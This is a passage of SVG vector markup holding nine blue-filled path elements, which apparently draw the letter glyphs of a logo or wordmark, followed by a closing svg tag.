<path d="M24.453 13.9876C24.4668 14.07 24.4737 14.1525 24.4737 14.235C24.4737 14.5511 24.3084 14.7092 23.9779 14.7092H21.8087C21.5883 14.7092 21.4299 14.6611 21.3335 14.5649C21.2371 14.4549 21.1614 14.3106 21.1063 14.1319L20.032 10.6886C19.7428 11.3621 19.4398 11.9601 19.123 12.4824C18.82 13.0047 18.5101 13.4515 18.1934 13.8226C17.5874 14.5511 16.9125 14.9154 16.1688 14.9154C15.7831 14.9154 15.4801 14.7504 15.2598 14.4205C15.0532 14.0906 14.9017 13.6989 14.8053 13.2453C14.7226 12.7917 14.6813 12.3724 14.6813 11.9876C14.6813 11.0528 14.764 10.1869 14.9292 9.38961C15.0119 8.99099 15.0945 8.60611 15.1771 8.23498C15.2735 7.8501 15.3837 7.48583 15.5077 7.14219C15.6179 6.83979 15.7762 6.46865 15.9828 6.02879C16.1894 5.57518 16.3891 5.14219 16.582 4.72982C16.7885 4.31745 16.9469 4.0013 17.0571 3.78137C17.1673 3.54769 17.2568 3.35525 17.3257 3.20405C17.3945 3.05284 17.429 2.93601 17.429 2.85353C17.429 2.64735 17.2017 2.50302 16.7472 2.42054C16.637 2.4068 16.4924 2.36556 16.3134 2.29683C16.1481 2.2281 15.9966 2.1525 15.8589 2.07003C15.7212 1.97381 15.6523 1.87071 15.6523 1.76075C15.6523 1.47209 15.8589 1.32776 16.2721 1.32776H21.6228C21.9808 1.32776 22.1599 1.38961 22.1599 1.51333C22.1599 1.66453 21.9877 1.91195 21.6434 2.25559C21.4644 2.43429 21.3748 2.70233 21.3748 3.05972C21.3748 3.16968 21.3886 3.27278 21.4162 3.369L24.453 13.9876ZM16.1688 10.07C16.1688 10.29 16.1825 10.558 16.2101 10.8742C16.2376 11.1766 16.279 11.4721 16.334 11.7607C16.4029 12.0357 16.4924 12.2693 16.6026 12.4618C16.7128 12.6542 16.8574 12.7504 17.0364 12.7504C17.5047 12.7504 17.9592 12.4274 18.3999 11.7814C18.6341 11.4515 18.8476 11.0941 19.0404 10.7092C19.247 10.3243 19.4329 9.91882 19.5982 9.49271L18.1314 3.90508C16.823 6.14563 16.1688 8.20061 16.1688 10.07Z" fill="#007EFF"/>
<path d="M34.4769 10.9979C34.4769 11.3003 34.4356 11.6095 34.3529 11.9257C34.2703 12.2418 34.1326 12.558 33.9397 12.8742C33.5679 13.4927 33.0445 13.9944 32.3697 14.3793C31.681 14.7779 30.8753 14.9772 29.9525 14.9772C29.2501 14.9772 28.6097 14.7917 28.0313 14.4205C27.439 14.0357 26.9294 13.5202 26.5025 12.8742C26.2821 12.5443 26.0893 12.1869 25.924 11.802C25.7725 11.4034 25.6348 10.9841 25.5109 10.5443C25.3869 10.1044 25.2974 9.64391 25.2423 9.16281C25.1872 8.68171 25.1597 8.18687 25.1597 7.67827C25.1597 6.81229 25.2629 5.98755 25.4695 5.20405C25.5797 4.80542 25.7106 4.43429 25.8621 4.09064C26.0136 3.73326 26.1857 3.38961 26.3785 3.05972C26.7642 2.41367 27.2462 1.90508 27.8247 1.53394C28.4031 1.16281 29.0573 0.977243 29.7873 0.977243C30.1867 0.977243 30.5517 1.01161 30.8822 1.08034C31.2265 1.14906 31.5433 1.24528 31.8325 1.369C32.1217 1.49271 32.3765 1.63704 32.5969 1.80198C32.831 1.96693 33.0376 2.14563 33.2167 2.33807C33.4095 2.51676 33.5679 2.7092 33.6918 2.91539C33.8158 3.12157 33.9191 3.32089 34.0017 3.51333C34.167 3.8982 34.2496 4.2281 34.2496 4.50302C34.2496 4.68171 34.1945 4.8604 34.0844 5.0391C33.9879 5.1903 33.8296 5.2659 33.6092 5.2659L32.0185 5.28652C31.7705 5.28652 31.5777 5.25216 31.44 5.18343C31.3298 5.12845 31.2541 5.03223 31.2128 4.89477C31.1714 4.74357 31.1508 4.57174 31.1508 4.3793V3.12157C31.1508 2.79168 31.0888 2.54425 30.9648 2.3793C30.8409 2.21436 30.6136 2.13188 30.2831 2.13188C29.9939 2.13188 29.7942 2.27621 29.684 2.56487C29.5738 2.85353 29.5187 3.28652 29.5187 3.86384V12.07C29.5187 12.2762 29.5256 12.4687 29.5394 12.6473C29.5669 12.8123 29.5876 12.9635 29.6013 13.101C29.6427 13.3759 29.7322 13.5821 29.8699 13.7195C30.0214 13.8707 30.2142 13.9463 30.4484 13.9463C30.6687 13.9463 30.8409 13.8364 30.9648 13.6164C31.0888 13.3827 31.1508 13.0872 31.1508 12.7298V11.1628C31.1508 10.5992 31.3849 10.3175 31.8532 10.3175H33.8365C34.2634 10.3175 34.4769 10.5443 34.4769 10.9979Z" fill="#007EFF"/>
<path d="M42.3969 2.39992V12.4618C42.3969 13.1078 42.5897 13.5133 42.9753 13.6783C43.6364 13.9394 43.967 14.1731 43.967 14.3793C43.967 14.5992 43.8361 14.7092 43.5744 14.7092H38.2031C38.0103 14.7092 37.8932 14.6955 37.8519 14.668C37.7693 14.613 37.7279 14.5511 37.7279 14.4824C37.7279 14.3312 37.7899 14.2075 37.9139 14.1113C37.9827 14.0563 38.0585 14.0013 38.1411 13.9463C38.2238 13.8913 38.3202 13.8364 38.4303 13.7814C38.8573 13.5339 39.0708 13.1078 39.0708 12.503V2.39992C39.0708 2.13875 38.9744 2.00817 38.7815 2.00817C38.5199 2.00817 38.2857 2.26247 38.0791 2.77106C37.9827 3.03223 37.8863 3.30027 37.7899 3.57518C37.7073 3.8501 37.6315 4.13875 37.5627 4.44116C37.4938 4.74357 37.418 5.08721 37.3354 5.47209C37.2666 5.85697 37.1908 6.28996 37.1082 6.77106C37.1082 6.79855 37.0806 6.83979 37.0255 6.89477C36.9842 6.93601 36.9222 6.95662 36.8396 6.95662C36.7707 6.95662 36.7156 6.93601 36.6743 6.89477C36.6606 6.86728 36.6468 6.83979 36.633 6.81229C36.6192 6.7848 36.6055 6.76418 36.5917 6.75044C36.5779 6.42054 36.5504 6.11126 36.5091 5.8226C36.4677 5.53394 36.4195 5.27965 36.3644 5.05972C36.2543 4.60611 36.1165 4.13188 35.9513 3.63704C35.9099 3.51333 35.8549 3.37587 35.786 3.22467C35.7171 3.05972 35.6345 2.87415 35.5381 2.66796C35.359 2.26934 35.2695 2.00817 35.2695 1.88446C35.2695 1.65078 35.3039 1.49958 35.3728 1.43085C35.4417 1.36212 35.5863 1.32776 35.8066 1.32776H45.6817C45.902 1.32776 46.0535 1.369 46.1362 1.45147C46.1913 1.50645 46.2188 1.65078 46.2188 1.88446C46.2188 1.98068 46.1224 2.24185 45.9296 2.66796C45.8332 2.87415 45.7505 3.05972 45.6817 3.22467C45.6128 3.37587 45.5577 3.51333 45.5164 3.63704C45.42 3.91195 45.3373 4.17312 45.2685 4.42054C45.1996 4.65422 45.1445 4.88102 45.1032 5.10095C45.0619 5.32089 45.0206 5.56831 44.9793 5.84322C44.9379 6.11814 44.9035 6.42054 44.876 6.75044C44.876 6.80542 44.8553 6.85353 44.814 6.89477C44.7727 6.93601 44.7107 6.95662 44.6281 6.95662C44.573 6.95662 44.5248 6.93601 44.4834 6.89477C44.4284 6.83979 44.3939 6.79855 44.3801 6.77106C44.2975 6.3037 44.2149 5.87759 44.1322 5.49271C44.0634 5.09408 43.9945 4.74357 43.9257 4.44116C43.7879 3.83635 43.6158 3.27965 43.4092 2.77106C43.2026 2.26247 42.9684 2.00817 42.7068 2.00817C42.5002 2.00817 42.3969 2.13875 42.3969 2.39992Z" fill="#007EFF"/>
<path d="M56.2121 11.1422C56.2121 11.5683 56.0606 12.0975 55.7576 12.7298C55.4684 13.3209 54.9864 13.8501 54.3115 14.3174C53.6642 14.7573 52.8103 14.9772 51.7498 14.9772C51.254 14.9772 50.7237 14.8329 50.159 14.5443C49.8836 14.3931 49.615 14.2075 49.3533 13.9876C49.1054 13.7539 48.8644 13.4927 48.6303 13.204C48.162 12.5992 47.7901 11.8638 47.5147 10.9979C47.2392 10.1044 47.1015 9.12845 47.1015 8.07003C47.1015 6.7092 47.3425 5.48583 47.8246 4.39992C48.2928 3.32776 48.9608 2.48927 49.8285 1.88446C50.6824 1.27965 51.6258 0.977243 52.6588 0.977243C53.251 0.977243 53.8226 1.12845 54.3735 1.43085C54.6489 1.58205 54.89 1.75388 55.0965 1.94632C55.3169 2.13876 55.5097 2.35181 55.675 2.58549C56.0055 3.0391 56.1708 3.49271 56.1708 3.94632C56.1708 4.46865 55.978 4.72982 55.5924 4.72982H53.5678C53.4025 4.72982 53.2648 4.65422 53.1546 4.50302C53.0306 4.33807 52.9687 4.16625 52.9687 3.98755V2.72982C52.9687 2.44116 52.9205 2.22123 52.8241 2.07003C52.7276 1.90508 52.5279 1.8226 52.2249 1.8226C52.0459 1.8226 51.8806 1.95319 51.7291 2.21436C51.6603 2.33807 51.5983 2.48927 51.5432 2.66796C51.5019 2.83291 51.4674 3.01161 51.4399 3.20405C51.4123 3.39649 51.3917 3.5958 51.3779 3.80199C51.3641 4.00817 51.3573 4.21436 51.3573 4.42054V6.7092C51.3573 6.83291 51.3917 6.9635 51.4606 7.10095C51.5156 7.21092 51.6121 7.2659 51.7498 7.2659H52.7621C53.2028 7.15594 53.678 7.09408 54.1875 7.08034C54.8211 7.08034 55.2343 7.12845 55.4271 7.22467C55.6337 7.32089 55.737 7.48583 55.737 7.71951C55.737 7.99443 55.6268 8.17312 55.4064 8.25559C55.1861 8.33807 54.766 8.37931 54.1462 8.37931C53.4989 8.37931 53.0582 8.3312 52.8241 8.23498H51.7911C51.5019 8.23498 51.3573 8.44116 51.3573 8.85353V11.6989C51.3573 12.3724 51.433 12.9223 51.5845 13.3484C51.736 13.7607 51.9495 13.9669 52.2249 13.9669C52.4728 13.9669 52.6794 13.8089 52.8447 13.4927C53.0238 13.1628 53.1133 12.8467 53.1133 12.5443V11.3071C53.1133 11.2247 53.127 11.1491 53.1546 11.0803C53.1821 11.0116 53.2166 10.9429 53.2579 10.8742C53.3268 10.7504 53.4369 10.6886 53.5884 10.6886H55.7576C55.8816 10.6886 55.9849 10.7367 56.0675 10.8329C56.1639 10.9566 56.2121 11.0597 56.2121 11.1422Z" fill="#007EFF"/>
<path d="M61.1813 12.4618C61.1813 13.1078 61.3741 13.5133 61.7597 13.6783C62.4208 13.9394 62.7514 14.1731 62.7514 14.3793C62.7514 14.5992 62.6205 14.7092 62.3588 14.7092H56.9875C56.7947 14.7092 56.6776 14.6955 56.6363 14.668C56.5536 14.613 56.5123 14.5511 56.5123 14.4824C56.5123 14.3312 56.5743 14.2075 56.6983 14.1113C56.7671 14.0563 56.8429 14.0013 56.9255 13.9463C57.0081 13.8913 57.1046 13.8364 57.2147 13.7814C57.6417 13.5339 57.8552 13.1078 57.8552 12.503V5.16281C57.8552 4.20061 58.048 3.41023 58.4336 2.79168C58.8193 2.17312 59.3288 1.74013 59.9624 1.49271C60.6097 1.24528 61.3052 1.12157 62.049 1.12157C62.5861 1.12157 63.1026 1.21779 63.5984 1.41023C64.0942 1.60267 64.5349 1.89133 64.9206 2.27621C65.1134 2.45491 65.2855 2.66109 65.437 2.89477C65.6023 3.12845 65.7332 3.38274 65.8296 3.65766C66.0362 4.20748 66.1395 4.8604 66.1395 5.61642C66.1395 5.98755 66.0981 6.3312 66.0155 6.64735C65.9466 6.9635 65.8227 7.25216 65.6436 7.51333C65.4646 7.77449 65.2718 8.00817 65.0652 8.21436C64.8586 8.4068 64.6313 8.57174 64.3834 8.7092C63.8738 8.98412 63.3849 9.12157 62.9166 9.12157C62.2969 9.12157 61.7184 8.92913 61.1813 8.54425V12.4618ZM62.9993 5.12157C62.9993 4.02192 62.9166 3.23841 62.7514 2.77106C62.5723 2.27621 62.2831 2.02879 61.8837 2.02879C61.5945 2.02879 61.3879 2.14563 61.2639 2.3793C61.1262 2.61298 61.0504 2.91539 61.0367 3.28652C61.0229 3.46522 61.016 3.69202 61.016 3.96693C61.016 4.24185 61.016 4.558 61.016 4.91539C61.016 5.369 61.0367 5.78824 61.078 6.17312C61.1331 6.558 61.2088 6.91539 61.3052 7.24528C61.4981 7.90508 61.7666 8.23498 62.1109 8.23498C62.4139 8.23498 62.6412 7.99443 62.7927 7.51333C62.9304 7.05972 62.9993 6.26247 62.9993 5.12157Z" fill="#007EFF"/>
<path d="M76.4228 10.9979C76.4228 11.3003 76.3815 11.6095 76.2989 11.9257C76.2162 12.2418 76.0785 12.558 75.8857 12.8742C75.5138 13.4927 74.9904 13.9944 74.3156 14.3793C73.627 14.7779 72.8213 14.9772 71.8985 14.9772C71.1961 14.9772 70.5556 14.7917 69.9772 14.4205C69.385 14.0357 68.8754 13.5202 68.4484 12.8742C68.2281 12.5443 68.0352 12.1869 67.87 11.802C67.7185 11.4034 67.5807 10.9841 67.4568 10.5443C67.3328 10.1044 67.2433 9.64391 67.1882 9.16281C67.1331 8.68171 67.1056 8.18687 67.1056 7.67827C67.1056 6.81229 67.2089 5.98755 67.4155 5.20405C67.5257 4.80542 67.6565 4.43429 67.808 4.09064C67.9595 3.73326 68.1316 3.38961 68.3245 3.05972C68.7101 2.41367 69.1921 1.90508 69.7706 1.53394C70.3491 1.16281 71.0033 0.977243 71.7332 0.977243C72.1326 0.977243 72.4976 1.01161 72.8281 1.08034C73.1725 1.14906 73.4892 1.24528 73.7785 1.369C74.0677 1.49271 74.3225 1.63704 74.5428 1.80198C74.777 1.96693 74.9836 2.14563 75.1626 2.33807C75.3554 2.51676 75.5138 2.7092 75.6378 2.91539C75.7617 3.12157 75.865 3.32089 75.9476 3.51333C76.1129 3.8982 76.1956 4.2281 76.1956 4.50302C76.1956 4.68171 76.1405 4.8604 76.0303 5.0391C75.9339 5.1903 75.7755 5.2659 75.5551 5.2659L73.9644 5.28652C73.7165 5.28652 73.5237 5.25216 73.3859 5.18343C73.2757 5.12845 73.2 5.03223 73.1587 4.89477C73.1174 4.74357 73.0967 4.57174 73.0967 4.3793V3.12157C73.0967 2.79168 73.0347 2.54425 72.9108 2.3793C72.7868 2.21436 72.5596 2.13188 72.229 2.13188C71.9398 2.13188 71.7401 2.27621 71.6299 2.56487C71.5197 2.85353 71.4646 3.28652 71.4646 3.86384V12.07C71.4646 12.2762 71.4715 12.4687 71.4853 12.6473C71.5128 12.8123 71.5335 12.9635 71.5473 13.101C71.5886 13.3759 71.6781 13.5821 71.8158 13.7195C71.9673 13.8707 72.1602 13.9463 72.3943 13.9463C72.6147 13.9463 72.7868 13.8364 72.9108 13.6164C73.0347 13.3827 73.0967 13.0872 73.0967 12.7298V11.1628C73.0967 10.5992 73.3308 10.3175 73.7991 10.3175H75.7824C76.2093 10.3175 76.4228 10.5443 76.4228 10.9979Z" fill="#007EFF"/>
<path d="M86.6773 3.74013C86.6773 4.09752 86.6291 4.42054 86.5327 4.7092C86.4363 5.01161 86.3123 5.16281 86.1608 5.16281C86.1057 5.16281 86.0575 5.15594 86.0162 5.14219C85.9749 5.1147 85.9336 5.09408 85.8922 5.08034C85.8509 5.05285 85.8027 5.02535 85.7476 4.99786C85.7063 4.97037 85.6581 4.92913 85.603 4.87415C85.5479 4.81917 85.4928 4.77106 85.4377 4.72982C85.3964 4.68858 85.3482 4.64047 85.2931 4.58549C85.2518 4.558 85.1692 4.4824 85.0452 4.35869C84.9488 4.26247 84.8593 4.19374 84.7766 4.1525C84.6665 4.09752 84.5701 4.07003 84.4874 4.07003C84.1156 4.07003 83.8332 4.26247 83.6404 4.64735C83.4476 5.03223 83.3512 5.38274 83.3512 5.69889C83.3512 5.80886 83.4063 5.93944 83.5164 6.09065C83.5715 6.15937 83.6611 6.26247 83.785 6.39992C83.9227 6.52363 84.088 6.68858 84.2808 6.89477C84.9695 7.62329 85.5755 8.52364 86.0988 9.5958C86.1952 9.78824 86.2848 10.015 86.3674 10.2762C86.45 10.5374 86.5189 10.8329 86.574 11.1628C86.6979 11.8226 86.7599 12.5717 86.7599 13.4102C86.7599 13.5752 86.7599 13.7264 86.7599 13.8638C86.7599 13.9876 86.753 14.0975 86.7393 14.1937C86.7255 14.29 86.7048 14.3724 86.6773 14.4412C86.6635 14.5099 86.6429 14.558 86.6153 14.5855C86.5602 14.668 86.4776 14.7092 86.3674 14.7092H83.723C83.4338 14.7092 83.2892 14.5649 83.2892 14.2762V11.4721C83.2892 11.2796 83.2617 11.0735 83.2066 10.8535C83.1515 10.6199 83.0688 10.3724 82.9587 10.1113C82.7383 9.57518 82.4628 9.12845 82.1323 8.77106C81.9532 8.57862 81.7811 8.43429 81.6158 8.33807C81.4643 8.24185 81.299 8.19374 81.12 8.19374V14.3587C81.12 14.5924 81.0167 14.7092 80.8101 14.7092H78.1244C78.028 14.7092 77.9454 14.6748 77.8765 14.6061C77.8077 14.5374 77.7732 14.448 77.7732 14.3381V1.74013C77.7732 1.46522 77.8765 1.32776 78.0831 1.32776H80.8721C81.0374 1.32776 81.12 1.45834 81.12 1.71951V7.32776H81.6571C81.8775 7.32776 82.0703 7.05972 82.2356 6.52364C82.3182 6.24872 82.4078 5.88446 82.5042 5.43085C82.6006 4.9635 82.7039 4.4068 82.814 3.76075C82.8691 3.33463 83.0137 2.90164 83.2479 2.46178C83.482 2.00817 83.7712 1.65078 84.1156 1.38961C84.4599 1.12845 84.8317 0.997862 85.2312 0.997862C85.6857 0.997862 86.0093 1.07346 86.2021 1.22467C86.3812 1.37587 86.5051 1.63704 86.574 2.00817C86.6015 2.18686 86.6222 2.42054 86.636 2.7092C86.6635 2.99786 86.6773 3.3415 86.6773 3.74013Z" fill="#007EFF"/>
<path d="M97.6869 13.9876C97.7007 14.07 97.7076 14.1525 97.7076 14.235C97.7076 14.5511 97.5423 14.7092 97.2118 14.7092H95.0426C94.8222 14.7092 94.6638 14.6611 94.5674 14.5649C94.471 14.4549 94.3953 14.3106 94.3402 14.1319L93.2659 10.6886C92.9767 11.3621 92.6737 11.9601 92.3569 12.4824C92.0539 13.0047 91.744 13.4515 91.4272 13.8226C90.8213 14.5511 90.1464 14.9154 89.4027 14.9154C89.017 14.9154 88.714 14.7504 88.4937 14.4205C88.2871 14.0906 88.1356 13.6989 88.0392 13.2453C87.9565 12.7917 87.9152 12.3724 87.9152 11.9876C87.9152 11.0528 87.9978 10.1869 88.1631 9.38961C88.2458 8.99099 88.3284 8.60611 88.411 8.23498C88.5074 7.8501 88.6176 7.48583 88.7416 7.14219C88.8518 6.83979 89.0101 6.46865 89.2167 6.02879C89.4233 5.57518 89.623 5.14219 89.8158 4.72982C90.0224 4.31745 90.1808 4.0013 90.291 3.78137C90.4012 3.54769 90.4907 3.35525 90.5596 3.20405C90.6284 3.05284 90.6629 2.93601 90.6629 2.85353C90.6629 2.64735 90.4356 2.50302 89.9811 2.42054C89.8709 2.4068 89.7263 2.36556 89.5473 2.29683C89.382 2.2281 89.2305 2.1525 89.0928 2.07003C88.9551 1.97381 88.8862 1.87071 88.8862 1.76075C88.8862 1.47209 89.0928 1.32776 89.506 1.32776H94.8567C95.2147 1.32776 95.3938 1.38961 95.3938 1.51333C95.3938 1.66453 95.2216 1.91195 94.8773 2.25559C94.6983 2.43429 94.6087 2.70233 94.6087 3.05972C94.6087 3.16968 94.6225 3.27278 94.6501 3.369L97.6869 13.9876ZM89.4027 10.07C89.4027 10.29 89.4164 10.558 89.444 10.8742C89.4715 11.1766 89.5128 11.4721 89.5679 11.7607C89.6368 12.0357 89.7263 12.2693 89.8365 12.4618C89.9467 12.6542 90.0913 12.7504 90.2703 12.7504C90.7386 12.7504 91.1931 12.4274 91.6338 11.7814C91.868 11.4515 92.0815 11.0941 92.2743 10.7092C92.4809 10.3243 92.6668 9.91882 92.8321 9.49271L91.3653 3.90508C90.0569 6.14563 89.4027 8.20061 89.4027 10.07Z" fill="#007EFF"/>
<path d="M102.153 14.1319C102.153 14.5168 102.016 14.7092 101.74 14.7092H99.3439C99.1235 14.7092 98.9789 14.6748 98.91 14.6061C98.8825 14.5786 98.8549 14.5236 98.8274 14.4412C98.8136 14.3449 98.8067 14.2556 98.8067 14.1731C98.8067 13.8707 98.8136 13.5546 98.8274 13.2247C98.8549 12.8948 98.8756 12.613 98.8894 12.3793C98.9169 12.1456 98.9445 11.9326 98.972 11.7401C99.0133 11.5477 99.0546 11.3759 99.096 11.2247C99.1924 10.881 99.3163 10.5649 99.4678 10.2762C99.578 10.0563 99.7088 9.84322 99.8603 9.63704C100.012 9.43085 100.191 9.21779 100.397 8.99786C100.604 8.77793 100.811 8.57862 101.017 8.39992C101.224 8.22123 101.437 8.05628 101.658 7.90508C102.098 7.58893 102.436 7.40336 102.67 7.34838C102.284 7.18343 101.912 6.98412 101.554 6.75044C101.21 6.50302 100.893 6.22123 100.604 5.90508C100.508 5.79511 100.404 5.66453 100.294 5.51333C100.198 5.34838 100.094 5.15594 99.9843 4.93601C99.7639 4.4824 99.5711 4.00817 99.4058 3.51333C99.2406 2.99099 99.1579 2.59236 99.1579 2.31745C99.1579 1.65766 99.4058 1.32776 99.9017 1.32776H107.298C107.559 1.32776 107.738 1.38274 107.835 1.49271C107.945 1.63016 108 1.83635 108 2.11126V14.1319C108 14.2693 107.979 14.3931 107.938 14.503C107.897 14.5992 107.835 14.6611 107.752 14.6886C107.683 14.7023 107.594 14.7092 107.484 14.7092H105.273C105.149 14.7092 105.046 14.7092 104.963 14.7092C104.88 14.6955 104.812 14.6611 104.757 14.6061C104.701 14.5511 104.667 14.4893 104.653 14.4205C104.653 14.3381 104.653 14.235 104.653 14.1113V8.00817C104.226 8.00817 103.827 8.18687 103.455 8.54425C103.069 8.91539 102.753 9.43772 102.505 10.1113C102.381 10.4549 102.291 10.826 102.236 11.2247C102.181 11.6095 102.153 12.0288 102.153 12.4824V14.1319ZM102.484 3.43085C102.484 3.77449 102.567 4.2281 102.732 4.79168C102.897 5.3415 103.104 5.81573 103.352 6.21436C103.6 6.61298 103.868 6.81229 104.157 6.81229H104.653V1.96693C104.281 1.96693 103.958 1.99443 103.682 2.04941C103.421 2.09065 103.2 2.1525 103.021 2.23498C102.663 2.39992 102.484 2.79855 102.484 3.43085Z" fill="#007EFF"/>
</svg>
